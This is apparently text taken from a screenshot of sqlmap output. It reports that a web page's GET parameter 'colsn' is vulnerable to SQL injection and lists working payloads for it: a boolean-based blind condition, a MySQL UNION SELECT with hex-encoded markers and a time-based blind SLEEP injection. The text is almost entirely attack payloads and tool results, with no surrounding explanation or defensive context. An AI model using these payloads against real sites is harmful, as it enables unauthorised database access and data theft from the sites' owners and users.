 GET parameter 'colsn' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Parameter: colsn (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=0&colsn=002006000' AND 4957=4957 AND 'GMKW'='GMKW
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=0&colsn=002006000' UNION ALL SELECT NULL,CONCAT(0x716b706a71,0
x666e54537a5550574270,0x717a717071),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: page=0&colsn=002006000' AND (SELECT * FROM (SELECT(SLEEP(5)))
AND 'qzhL'='qzhL